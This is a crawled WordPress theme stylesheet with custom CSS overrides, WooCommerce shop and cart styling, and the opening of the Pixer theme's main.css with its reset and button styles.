.business-section .inner-column .clearfix .column.col-lg-6:first-child{
    margin-top: 80px;
}
}

ul.post-meta li a{
    text-transform: capitalize;
}
.sidebar .instagram-widget .image-box .overlay-box{
    top: 30px;
}
.sidebar .instagram-widget .image-box{
    max-width: 94px;
}
.main-menu .navigation > li > ul > li > a{
    color:#4835ce;
}
.news-block .inner-box .lower-content .post-time ,.news-section .auto-container .author a{
    color:#222222;
}
.news-section .auto-container .author a:hover{
    color:#4835ce;
}
.footer-widget ul.list-style-one{
    padding-top:10px;
}
.list-link li a ,.list-style-one li,.main-footer .footer-bottom .copyright-column .copyright,.main-footer .footer-bottom .social-column ul li.follow,.main-footer .footer-bottom .copyright-column .copyright a,.main-footer .footer-bottom .social-column ul li a,.testimonial-block-two .inner-box .designation{
    color:#222222;
}
.list-link li a:hover{
    text-decoration:none;
}
.testimonial-block-two .inner-box:hover .designation{
    color:#fff;
}
.copyright a{
    color:#eb34a7!important;
}
.news-block-two .inner-box .lower-content .post-meta li:hover a{
    color:#ffffff;
}
.news-block-two .inner-box .lower-content .post-meta li{
    color:#4835ce;
}
p.logged-in-as a,.sidebar-page-container .comment-respond .group-text{
    color:#222222;
}
p.logged-in-as a:hover{
    color:#4835ce;
}
.blog-single .inner-box .post-meta li.style-two{
    color:#4835ce;
    background-color:#fff;
    padding:0;
}
.blog-single .inner-box .post-meta li.style-two .icon{
    color:#4835ce;
}
.contact-page-section .info-column .inner-column .text,.list-style-two li{
    color:#222222;
}
.default-form .form-group textarea{
    color:#000000;
}
@media only screen and (max-width: 767px){
.main-menu .navbar-collapse > .navigation > li > ul.sub-menu{
padding-left: 20px;
}

.main-menu .navbar-collapse > .navigation > li > ul > li > a{
    padding-left: 0px!important;
}
}

.contact-form-section .inner-container{
    box-shadow:none!important;
}
.banner-section-three .content .title{
    color: #010101!important;
}
.blog-single .inner-box h4, .blog-single .inner-box .post-meta li.style-two, ul.post-meta li a{
    color: #222222;
}
.popular-posts .post-info:before{
    color: #222222;
}
.blog-single .inner-box .lower-content .text p a{
    color: #222222;
    text-decoration: none;
}
.blog-single .inner-box h4{
    font-size: 28px;
}
.news-block-two .inner-box .lower-content .post-meta li, ul.post-meta li a{
    color: #222222;
}
.news-block-two .inner-box .lower-content .post-meta li .icon{
    color: #222222;
}
.news-block-two .inner-box .lower-content .post-meta li:hover{
    background: none;
    color: #222222;
    padding-left: 0px;
}
.news-block-two .inner-box .lower-content .post-meta li{
    padding-left: 0px;
}
.news-block-two .inner-box .lower-content .post-meta li:hover .icon, .news-block-two .inner-box .lower-content .post-meta li:hover a{
    color: #222222!important;
}
.sidebar-title h4{
    font-size: 21px;
}
.blog-single .inner-box .post-meta li.style-two .icon, .blog-single .inner-box .post-meta li .icon {
    color: #222222;
}
ul.post-meta li:hover a{
    color: #222222;
}
.feature-section .feature-tabs.style-two .tab-btns .tab-btn:hover{
    background-color:#fe8243!important;
}
.team-block .inner-box .social-nav li a{
        width: 40px;
    height: 40px;
    color: #ffffff;
    line-height: 40px;
}
.feature-section .feature-tabs.style-two .tab-btns .tab-btn.active-btn{
    background-color:#fe8243!important;
}
body.page-template-home-1 section.team-section{
    display: none!important;
}
body.page-template-home-1 section.moment-section{
    position: relative;
    padding: 100px 0px 40px;
    background-color: #f4f4f4;
}
body.page-template-home-1 .fact-counter-section{
    background-color: #f4f4f4;
}
body.page-template-home-1 .fact-counter-section:before{
    position: absolute;
    content: '';
    left: -10px;
    bottom: -40px;
    right: -10px;
    height: 80px;
    border-radius: 50%;
    background-color: #f4f4f4;
}
.inner-box-badge1{
    border-radius: 0px 0px 10px 10px!important;
}
.portfolio-section .outer-container .content-column .image-layer {
    position: absolute;
    right: 0px;
    top: -310px;
    width: 1080px;
    height: 1199px;
    left: -100px;
}
.price-block .inner-box .price span{
    font-weight:500;
}
.main-footer.style-three,
.main-footer.style-two{
    margin-top:0px;
}
.main-footer .gallery-widget .image-box{
    max-width:92px;
}
.footer-widget .widget-content{
    max-width:300px;
}
@media only screen and (max-width: 960px){
.news-block {
    max-width: 350px;
    margin: 0 auto 40px auto;
}
.banner-section-three .content .title {
    color: #fff !important;
}
}
@media only screen and (max-width: 1140px){
    .sidebar .instagram-widget .image-box {
    max-width: 87px;
}
}
@media only screen and (max-width: 768px){
   .fact-counter .column {
    text-align: center;
}
}
@media only screen and (max-width: 990px){
   aside.sidebar{
   max-width: 362px;
}
}
@media only screen and (max-width: 600px){
.project-block-two {
    max-width: 385px;
    margin: 0 auto;
}
}
.news-block-two .inner-box .lower-content .post-meta li,
.blog-single .inner-box .post-meta li{
    font-size: 14px;
    font-weight: 600;
}
.news-block-two .inner-box .lower-content .text,
.blog-single .inner-box .lower-content .text p,
.testimonial-block .inner-box .upper-box .upper-inner .designation,
.fluid-section-one .content-column .inner-column .text,
.fluid-section-two .content-column .inner-column .text,
.services-block .inner-box .text,
.services-block-two .inner-box .lower-box .text,
.price-block .inner-box .title-box .text,
.testimonial-block .inner-box .text,
.moment-section .content-column .inner-column .text,
.accordion-box .block .content p,
.devoted-section .devoted-tabs .tabs-content .tab .content .text,
.step-block .inner-box .lower-box .text,
.sec-title .text,
.testimonial-block-two .inner-box .text,
.consulting-section .content-column .inner-column .text p,
.testimonial-block-three .inner-box .upper-box .upper-inner .designation,
.testimonial-block-three .inner-box .text,
.funfacts-section .title-column .inner-column .text,
.services-block-four .inner-box .text,
.about-section .content-column .inner-column .text,
.feature-section .sec-title-three .text, .feature-section .sec-title .text,
.feature-section .feature-tabs .tab-btns .tab-btn span,
.services-block-five .inner-box .text
{
    color: #333;
}
.blog-single .post-share-options .post-tags a{
    font-weight:600;
}
.blog-single .post-share-options .post-tags span{
    font-size: 17px;
}
.comment-respond p.form-submit{
    margin-left: 7px;
}
.page-id-216 .main-footer.style-three{
    margin-top: 100px;
}
.sec-title .title{
    font-size: 13px!important;
    font-weight: 600!important;
    letter-spacing: 1.5px!important;
}
.video-section-two .title{
    display: none!important;
}
.feature-section .feature-tabs .tab-btns .tab-btn{
    padding: 24px 30px 29px 40px!important;
}
.subscribe-section:after, .banner-section-two .image-box, .portfolio-section .outer-container .content-column .image, .main-slider .business-image-box{
    animation-name: none!important;
    animation-duration: 2s;
    animation-iteration-count: none!important;
    animation-timing-function: none!important;
    -webkit-animation-name: none!important;
    -webkit-animation-duration: 2s;
    -webkit-animation-iteration-count: none!important;
    -webkit-animation-timing-function: none!important;
    -moz-animation-name: none!important;
    -moz-animation-duration: 2s;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
    -ms-animation-name: float-bob;
    -ms-animation-duration: 2s;
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
    -o-animation-name: float-bob;
    -o-animation-duration: 2s;
    -o-animation-iteration-count: infinite;
    -o-animation-timing-function: linear;
}
.portfolio-section:before, .banner-section-two:before, .video-box:before, .video-box:after, .banner-section .image-box, .about-section .image-column .inner-column:before, .banner-section-three .image-layer .icon-box, .consulting-section .image-column .inner-column .image img, .moment-section:after{
        -webkit-animation-name: none!important;
    -webkit-animation-duration: none!important;
    -webkit-animation-iteration-count: none!important;
    -webkit-animation-timing-function: none!important;
}
.price-block .inner-box .price-list li{
    font-weight: 600!important;
}
.lower-box .theme-btn.btn-style-two{
    font-size: 15px!important;
}
.price-block .inner-box .price{
    font-size: 38px;
}
.price-block .inner-box .price span{
    font-weight: 600;
    font-size: 17px;
}
.price-block .inner-box .title-box h5{
    font-size: 22px;
}
.price-block .inner-box .title-box .text{
    color: #000;
}
.contact-form-section .inner-container h3{
    font-size: 36px;
}

.default-form .contact-form input[type="text"], .default-form .contact-form input[type="email"], .default-form .contact-form textarea{
    background: white!important;
    border-color:white!important;
}
.wpcf7-form-control.btn-style-one{
    font-size: 18px;
}
.default-form .contact-form input[type="text"]::-webkit-input-placeholder { /* Edge */
  color: #333;
}

.default-form .contact-form input[type="text"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #333;
}

.default-form .contact-form input[type="text"]::placeholder {
  color: #333;
}
.default-form .contact-form input[type="email"]::-webkit-input-placeholder { /* Edge */
  color: #333;
}

.default-form .contact-form input[type="email"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #333;
}

.default-form .contact-form input[type="email"]::placeholder {
  color: #333;
}
.default-form .contact-form textarea::-webkit-input-placeholder { /* Edge */
  color: #333;
}

.default-form .contact-form textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #333;
}

.default-form .contact-form textarea::placeholder {
  color: #333;
}
body.page-template-home-1 .page-wrapper section.steps-section{
    display: none!important;
}
.fact-counter .count-outer.count-box{
    text-align: center!important;
}
.main-header .header-upper .outer-box{
    display: none!important;
}
.main-header.header-style-two .header-upper .logo-box .logo img{
    max-width: 100%!important;
    margin-top: 18px;
}
@media(max-width: 990px){
    .main-header.header-style-two .header-upper .logo-box .logo img{
    margin-top: 18px;
    padding-bottom: 18px;
}
}
@media(max-width: 1145px){
    .portfolio-section .outer-container .content-column{
        display: none!important;
    }
}
.business-section .content-column .inner-column h3 span {
    position: relative;
    color: #0f2944!important;
	font-style: italic;}

.woocommerce div.product {

    width: 80%!important;
	margin: 0px auto!important;}

.woocommerce .woocommerce-breadcrumb {

 
width: 80%!important;

margin-left: 10%!important;}
	
.woocommerce div.product .product_title {
    font-size: 36px!important;
    line-height: 50px!important;
}

/* Shop */

.woocommerce-page div.product div.images {
    width: 100%;
}
.quantity {
    display: inline-block;
    margin-right: 15px!important;
}
.quantity input {
    height: 58px!important;
    width: 80px!important;
    border: 2px solid #eaedff;
    text-align: center!important;
}
.woocommerce .star-rating{
    color: #4835ce;
}
.woocommerce i.fa.fa-cart-plus{
    margin-right: 5px;
}
.woocommerce h3.post-title{
    color: #000000;
    line-height: 1em;
    font-weight: 700;
    position: relative;
    margin-bottom: 5px;
}
.woocommerce span.woocommerce-Price-amount{
    color: #000000;
    font-size: 30px;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.nav-tabs>li {
    float: left;
    margin-bottom: -1px;
}
.nav>li {
    position: relative;
    display: block;
}
.nav-tabs>li>a.active, .nav-tabs>li>a.active:focus{
    color: #555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}
.product-description ul li a {
    font-size: 18px;
    color: #333;
    font-weight: 600;
}
.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.fade:not(.show) {
    opacity: 1;
}
.woocommerce .dlab-tabs.border-top {
    border-top: none!important;
}
.woocommerce .tab-content h2{
    font-weight: 600;
    font-size: 24px;
    margin-bottom: 20px;
}
.woocommerce .panel-body{
    padding-top: 20px;
}
.woocommerce-result-count {
    margin-bottom: 60px!important;
    font-size: 18px;
    color: #000000;
}
.woocommerce-ordering select {
    background: #f7f7f7;
    box-shadow: 0px 0px 60px 0px rgba(66, 232, 224, 0.1);
    position: relative;
    padding: 15px 20px;
    border-radius: 5px;
    font-weight: 500;
}
.woocommerce-ordering{
    border: 1px solid #f7f7f7;
}
.site-button, .site-button-secondry {
    color: #fff;
    padding: 4px 10px;
    display: inline-block;
    font-size: 14px;
    outline: 0;
    border-width: 0;
    border-style: solid;
    border-color: transparent;
    line-height: 1.42857;
    font-weight: 400;
    background-color: #eb34a7;
}
.product-item .sale {
    position: absolute;
    top: 10px;
    z-index: 2;
}
.product-item .dlab-box {
    border: 1px solid #e9e9e9;
    position: relative;
    margin-bottom: 30px;
}
.woocommerce a.button,
.woocommerce .added_to_cart.wc-forward{
    color: #ffffff;
    line-height: 1;
    font-size: 15px;
    font-weight: 600;
    border-radius: 50px;
    background-color: #ff8048;
    text-transform: capitalize;
    padding: 10px 20px;
    font-family: 'Poppins', sans-serif;
    box-shadow: 0px 0px 20px rgba(23,23,23,0.15);
    background-image: -ms-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -moz-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -o-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #F434A1), color-stop(100, #ff8442));
    background-image: -webkit-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}
.woocommerce .added_to_cart.wc-forward{
    margin-top: 20px;
}
.woocommerce a.button:hover,
.woocommerce .added_to_cart.wc-forward:hover {
    color: #ffffff;
    background-image: -ms-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: -moz-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: -o-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #ff8442), color-stop(100, #F434A1));
    background-image: -webkit-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: linear-gradient(to right, #ff8442 0%, #F434A1 100%);
}
.btn:focus, .btn:hover {
    text-decoration: none;
}
.woocommerce h4.dlab-title a{
    color: #000000;
    font-weight: 600;
}
.woocommerce h4.dlab-title a:hover{
    color: #eb34a7;
}
.woocommerce .dlab-info{
    padding: 20px;
}
.woocommerce span.price span.woocommerce-Price-amount{
    font-size: 24px;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.woocommerce .dlab-info h2.m-b0{
    margin-top: -10px;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
    position: relative;
    display: inline-block;
    line-height: 40px;
    height: 60px;
    font-size: 20px;
    min-width: 60px;
    font-weight: 400;
    text-align: center;
    border-radius: 4px;
    text-transform: capitalize;
    color: #ffffff;
    border-color: #f64988;
    background-color: #f64988;
}    
.woocommerce nav.woocommerce-pagination ul li a{
    position: relative;
    display: inline-block;
    line-height: 37px;
    height: 60px;
    font-size: 20px;
    min-width: 60px;
    color: #555555;
    font-weight: 400;
    text-align: center;
    background: #ffffff;
    border-radius: 4px;
    border: 2px solid #eaeaea;
    text-transform: capitalize;
}
.woocommerce nav.woocommerce-pagination ul li a:hover{
    color: #ffffff;
    border-color: #f64988;
    background-color: #f64988;
}
.woocommerce nav.woocommerce-pagination ul li{
    position: relative;
    margin: 0px 16px 16px 0px;
    border:none;
}
.woocommerce nav.woocommerce-pagination ul{
    border: none;
}
.woocommerce nav.woocommerce-pagination{
    margin-top: 30px;
}
.table-bordered.dlab-cart-tbl {
    width: 100%;
}
.dlab-cart-tbl {
    text-align: center;
}
.table-bordered.dlab-cart-tbl th {
    padding: 15px;
    color: #fff;
    border-color: rgba(0, 0, 0, 0.05);
}
.product-thumbnail img {
    margin: 25px auto;
}
.product-remove a.remove {
    margin-left: auto;
    margin-right: auto;
}
.woocommerce .product-name a{
    color: #000000;
    font-weight: 600;
    font-size: 20px;
}
.woocommerce .product-price span.woocommerce-Price-amount,
.product-subtotal span.woocommerce-Price-amount{
    font-size: 20px;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.dlab-cart-tbl td.actions {
    padding: 15px;
}
.woocommerce .coupon{
    float: left;
}
.woocommerce-page .main-footer.style-three{
    margin-top: 300px;
}
input.input-text,
textarea.input-text,
.woocommerce form .form-row select
{
    border: 1px solid #ddd;
    padding: 10px;
}
#review_form input{
	border: 1px solid #ddd;
    padding: 5px;
}
textarea.input-text{
    height: 90px!important;
    border-radius: 5px;
}
.apply_coupon,
.update_cart{
    line-height: 14px;
    margin-left: 10px;
}
.update_cart{
    float: right;
}
.cart_totals > h2 {
    font-weight: 600;
    font-size: 24px;
    margin: 20px auto;
}
.cart_totals table tbody tr td {
    text-align: center;
    padding-top: 10px!important;
}
.cart-subtotal th,
.order-total th{
    border-right: 1px solid #ddd!important;
}
.cart-subtotal span,
.order-total span,
.product-total span{
    font-size: 16px!important;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    width: 100%;
    max-width: 100%;
}
.woocommerce form .col2-set, .woocommerce form .col-sm-4{
    float: left;
}
.woocommerce form .form-row .select2-container{
    line-height: 2.6em;
}
.order-total strong{
    font-weight: 700;
}
.woocommerce-billing-fields h3,
#order_review_heading,
.woocommerce-shipping-fields h3,
.woocommerce h3.comment-reply-title{
    font-size: 24px;
    font-weight: 600;
}
.woocommerce input.button.alt.btn-style-one,
.woocommerce input.button.btn-style-one,
.woocommerce #review_form #respond .form-submit input,
.woocommerce input.button{
    color: #ffffff;
    line-height: 1.8;
    box-shadow: 0px 0px 20px rgba(23,23,23,0.15);
    background-image: -ms-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -moz-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -o-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #F434A1), color-stop(100, #ff8442));
    background-image: -webkit-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}
.woocommerce input.button.alt.btn-style-one:hover,
.woocommerce input.button.btn-style-one:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce input.button:hover{
    color: #ffffff;
    background-image: -ms-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: -moz-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: -o-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #ff8442), color-stop(100, #F434A1));
    background-image: -webkit-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: linear-gradient(to right, #ff8442 0%, #F434A1 100%);
}
thead.bg-primary{
    background-color: #4835ce!important;
}
p.cart-empty{
    font-size: 24px;
}
.woocommerce-message {
    border-top-color: #4835ce;
}
.woocommerce-message:before {
    color: #4835ce;
}
.woocommerce textarea#comment{
    border: 1px solid #ddd;
    padding: 10px;
    border-radius: 4px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar{
    width: 45px;
}
.woocommerce a.remove{
    color: #4835ce!important;
}
.woocommerce a.remove:hover{
    background-color: #4835ce!important;
}
.woocommerce-MyAccount-navigation ul{
    text-align: left;
}
.single-product span.onsale {
    color: #fff;
    padding: 8px 15px;
    display: inline-block;
    font-size: 16px;
    cursor: pointer;
    outline: 0;
    border-width: 0;
    border-style: solid;
    border-color: transparent;
    line-height: 1.42857;
    font-weight: 400;
    background-color: #eb34a7;
    position: absolute;
    top: 10px;
    z-index: 2;
    min-height: inherit;
    left: inherit;
    border-radius: inherit;
}
p.comment-form-author label,
p.comment-form-email label{
	display: block;
}
.woocommerce p.form-submit{
	margin-top:15px!important;
}
.woocommerce table.shop_table {
    text-align: center!important;
}
.woocommerce-page input.input-text, .woocommerce-page textarea.input-text, .woocommerce form .form-row select {
    border: 1px solid #ddd!important;
    padding: 10px!important;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	padding: 12px 14px!important;
	width: 128px;
}
.woocommerce-page .form-row {
    display: block;
	text-transform: capitalize;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: left;
	color: #ffffff;
    line-height: 1.8;
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover {
    float: left;
	color: #ffffff;
    line-height: 1.8;
    background-image: linear-gradient(to right, #ff8442 0%, #F434A1 100%);
}
.form-row.form-row-last {
    font-size: 12px;
}
.woocommerce button.button {
	color: #ffffff;
    line-height: 1.8;
    box-shadow: 0px 0px 20px rgb(23 23 23 / 15%);
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}
.woocommerce button.button:hover {
	color: #ffffff;
    line-height: 1.8;
    box-shadow: 0px 0px 20px rgb(23 23 23 / 15%);
     background-image: linear-gradient(to right, #ff8442 0%, #F434A1 100%);
}
h2.woocommerce-loop-product__title {
    color: #000000;
    font-weight: 600;
}
.woocommerce ul.products li {
    text-align: center!important;
    border: 1px solid #e9e9e9;
    padding: 0px 0px 30px 0px !important;}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0px solid #d3ced2;
    background-color: #ffffff;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border: 1px solid #d3ced2;
    background-image: linear-gradient(to right, #ff8442 0%, #F434A1 100%);}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {	color: #fff; }
.single-product  nav.woocommerce-breadcrumb {    display: none; }
section.product-page-title {
    margin-bottom: 85px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
border: 0px solid #d3ced2;height: 2px; }
.woocommerce-tabs.wc-tabs-wrapper h2 {
    font-size: 28px;
}
.woocommerce-tabs.wc-tabs-wrapper h2 strong {
    font-size: 22px!important;
    font-weight: 500;
}
h2.oxi_woo_tab-title {
    display: none;
}
div#tab-description h2 {    display: none; }
.xoo-wsc-basket {
    bottom: 80px!important;
    right: 10px!important; }
table#addon_total {    margin-top: 76px; }
h1.product_title.entry-title {   display: none; }
a.wsatc-add-to-cart {
    box-shadow: 0px 0px 20px rgb(23 23 23 / 15%);
	font-family: 'Poppins', sans-serif;
	border-radius: 50px;
    line-height: 22px;
    color: #ffffff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 500;
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}
.wsatc-stick-cart-wrapper.active {  background-color: #f7f6f7; }
div#hidden-content-1 {    width: 800px;  margin: auto; }
#support_form input {  border: 2px solid #eef1f5!important; }
#support_form textarea {  border: 2px solid #eef1f5!important; }
#support_form em {
    color: red;
    float: right;
    padding-left: 2px; }
textarea.wpcf7-form-control.wpcf7-textarea {    width: 100%; }	
	
/*Desktop*/
@media only screen and (min-width: 767px) {
h2.woocommerce-loop-product__title {
    font-size: 22px!important;
}
.woocommerce ul.products li.product .price {
    font-weight: 500;
}
button.single_add_to_cart_button.button.alt {
    color: antiquewhite;
    position: relative;
    line-height: 24px;
    color: #ffffff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 600;
    border-radius: 50px;
    background-color: #ff8048;
    text-transform: capitalize;
    padding: 16px 32px 16px 32px;
    font-family: 'Poppins', sans-serif;
}
.woocommerce-page div.product div.images {
    width: 45%;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    width: 22%;
    float: left;
    margin: 8px;
    list-style: none;
}
.woocommerce div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
    clear: both;
    padding-bottom: 200px;
    padding-top: 45px;
}
}
/*mobile*/
@media only screen and (max-width: 767px) {
.woocommerce-tabs.wc-tabs-wrapper h2 {
    font-size: 20px;
}
.woocommerce div.product .product_title {
    font-size: 28px!important;
    line-height: 35px!important;
}
.update_cart {
    float: inherit;
}
.checkout .col-1 {
    padding: 0px;
}
.sidebar-page-container {
    position: relative;
    padding: 110px 0px 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: initial;
}	
}

--- FILE ---
content_type: text/css
request_url: https://ocodecommerce.com/wp-content/themes/pixer/css/main.css?ver=6.8.1
body_size: 179581
content:
/* Pixer App HTML Template */

/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global
4. Main Header / Style Two
5. Main Slider
6. Services Section
7. About Section
8. Banner Section / Section Two / Section Three
9. Services Section
10. Skill Section
11. Video Section
12. Steps Section
13. Tabs Section
14. Testimonial Section / Two
15. Clients Section
16. Counter Section  / Two
17. Team Section
18. News Section
19. Company Section
20. Main Footer
21. Portfolio Section
22. Subscribe Section
23. Page Title
24. Choose Section
25. Faq Section
26. Error Section
27. Portfolio Section
28. Portfolio Single Section
29. Widgets Section
30. Contact Form Section
31. Map Section

**********************************************/

@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Playfair+Display:400,400i,700,700i,900,900i|Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i');

/*font-family: 'Poppins', sans-serif;
font-family: 'Playfair Display', serif;
font-family: 'Roboto', sans-serif;
font-family: 'Open Sans', sans-serif;*/

@import url('font-awesome.css');
@import url('flaticon.css');
@import url('animate.css');
@import url('owl.css');
@import url('jquery-ui.css');
@import url('animation.css');
@import url('jquery.fancybox.min.css');
@import url('jquery.mCustomScrollbar.min.css');

/*** 

====================================================================
	Reset
====================================================================

 ***/
 
* {
	margin:0px;
	padding:0px;
	border:none;
	outline:none;
}

/*** 

====================================================================
	Global Settings
====================================================================

 ***/

body {
	font-family: 'Poppins', sans-serif;
	font-size:14px;
	color:#777777;
	line-height:1.7em;
	font-weight:400;
	background:#ffffff;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
}

.bordered-layout .page-wrapper{
	padding:0px 50px 0px;
}

a{
	text-decoration:none;
	cursor:pointer;
	color:#4835ce;
}

button,
a:hover,a:focus,a:visited{
	text-decoration:none;
	outline:none !important;
}

h1,h2,h3,h4,h5,h6 {
	position:relative;
	font-weight:normal;
	margin:0px;
	background:none;
	line-height:1.6em;
	font-family: 'Poppins', sans-serif;
}

/* Typography */

h1{
	font-size:60px;
}

h2{
	font-size:40px;
}

h3{
	font-size:34px;
}

h4{
	font-size:24px;
}

h5{
	font-size:20px;
}

h6{
	font-size:18px;
}

input,button,select,textarea{
	
}

textarea{
	overflow:hidden;
}

p{
	position:relative;
	line-height:1.8em;	
}

.auto-container{
	position:static;
	max-width:1200px;
	padding:0px 15px;
	margin:0 auto;
}

.medium-container{
	max-width:850px;
}

.page-wrapper{
	position:relative;
	margin:0 auto;
	width:100%;
	min-width:300px;
}

ul,li{
	list-style:none;
	padding:0px;
	margin:0px;	
}

img{
	display:inline-block;
	max-width:100%;
}

.theme-btn{
	display:inline-block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.centered{
	text-align:center;	
}

/*Btn Style One*/

.btn-style-one{
	position:relative;
	line-height:24px;
	color:#ffffff;
	font-size:15px;
	cursor: pointer;
	font-weight:600;
	border-radius:50px;
	background-color:#ff8048;
	text-transform:capitalize;
	padding:16px 32px 16px 32px;
	font-family: 'Poppins', sans-serif;
	box-shadow:0px 0px 20px rgba(23,23,23,0.15);
	background-image: -ms-linear-gradient(left, #F434A1 0%, #ff8442 100%);
	background-image: -moz-linear-gradient(left, #F434A1 0%, #ff8442 100%);
	background-image: -o-linear-gradient(left, #F434A1 0%, #ff8442 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #F434A1), color-stop(100, #ff8442));
	background-image: -webkit-linear-gradient(left, #F434A1 0%, #ff8442 100%);
	background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}

.btn-style-one:hover{
	color:#ffffff;
	background-image: -ms-linear-gradient(left, #ff8442 0%, #F434A1 100%);
	background-image: -moz-linear-gradient(left, #ff8442 0%, #F434A1 100%);
	background-image: -o-linear-gradient(left, #ff8442 0%, #F434A1 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #ff8442), color-stop(100, #F434A1));
	background-image: -webkit-linear-gradient(left, #ff8442 0%, #F434A1 100%);
	background-image: linear-gradient(to right, #ff8442 0%, #F434A1 100%);
}

/*Btn Style Two*/

.btn-style-two{
	position:relative;
	padding:12px 38px 12px;
	line-height:24px;
	color:#ffffff;
	font-size:13px;
	cursor: pointer;
	font-weight:600;
	border-radius:50px;
	text-transform:capitalize;
	background-color:#eb34a7;
	box-shadow:0px 2px 10px 3px rgba(235,52,167,0.15);
}

.btn-style-two:hover{
    background-image: -ms-linear-gradient(left, #FF8441 0%, #f53d96 100%);
    background-image: -moz-linear-gradient(left, #FF8441 0%, #f53d96 100%);
    background-image: -o-linear-gradient(left, #FF8441 0%, #f53d96 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #FF8441), color-stop(100, #f53d96));
    background-image: -webkit-linear-gradient(left, #FF8441 0%, #f53d96 100%);
    background-image: linear-gradient(to right, #FF8441 0%, #f53d96 100%);
	color:#ffffff;
}

/* Btn Style Three */

.btn-style-three{
	position:relative;
	padding:19px 46px 19px;
	line-height:24px;
	color:#ffffff;
	font-size:18px;
	cursor: pointer;
	font-weight:600;
	border-radius:50px;
	border:2px solid #eb2f5b;
	text-transform:capitalize;
	background-color:#eb2f5b;
	box-shadow:0px 2px 10px 3px rgba(235,52,167,0.15);
}

.btn-style-three .fa{
	font-size:14px;
	margin-left:6px;
}

.btn-style-three:hover{
	color:#eb2f5b;
	background:none;
}

/* Btn Style Four */

.btn-style-four{
	position:relative;
	padding:13px 50px 13px;
	line-height:24px;
	color:#ffffff;
	font-size:14px;
	cursor: pointer;
	font-weight:600;
	border-radius:50px;
	border:2px solid #eb2f5b;
	text-transform:capitalize;
	background-color:#eb2f5b;
	box-shadow:0px 2px 10px 3px rgba(235,52,167,0.15);
}

.btn-style-four:hover{
	color:#eb2f5b;
	background:none;
}

/* Btn Style Five */

